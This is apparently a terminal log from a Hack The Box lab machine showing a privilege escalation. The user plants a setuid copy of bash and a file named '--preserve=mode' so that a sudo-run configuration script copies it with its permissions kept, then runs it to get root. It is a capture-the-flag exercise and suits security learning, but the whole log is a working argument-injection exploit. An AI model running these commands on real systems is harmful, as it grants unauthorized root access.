 bindmgr@dynstr:/tmp/exp$ echo '1337' > .version
bindmgr@dynstr:/tmp/exp$ cp /bin/bash .
bindmgr@dynstr:/tmp/exp$ chmod +s bash
bindmgr@dynstr:/tmp/exp$ echo '' > '--preserve=mode'
bindmgr@dynstr:/tmp/exp$ ls -l
total 1160
-rwsr-sr-x 1 bindmgr bindmgr 1183448 Jun 15 06:03  bash
-rw-rw-r-- 1 bindmgr bindmgr       1 Jun 15 06:03 '--preserve=mode'
bindmgr@dynstr:/tmp/exp$ sudo -u root /usr/local/bin/bindmgr.sh
sudo: unable to resolve host dynstr.dyna.htb: Name or service not known
[+] Running /usr/local/bin/bindmgr.sh to stage new configuration from /tmp/exp.
[+] Creating /etc/bind/named.conf.bindmgr file.
[+] Staging files to /etc/bind/named.bindmgr.
[+] Checking staged configuration.
[-] ERROR: The generated configuration is not valid. Please fix following errors:
    /etc/bind/named.bindmgr/bash:1: unknown option 'ELF...'
    /etc/bind/named.bindmgr/bash:14: unknown option 'h�ȀE�'
    /etc/bind/named.bindmgr/bash:40: unknown option '�YF'
    /etc/bind/named.bindmgr/bash:40: unexpected token near '}'
bindmgr@dynstr:/tmp/exp$ /etc/bind/named.bindmgr/bash -p
bash-5.0# id
uid=1001(bindmgr) gid=1001(bindmgr) euid=0(root) egid=117(bind) groups=117(bind),1001(bindmgr)
bash-5.0#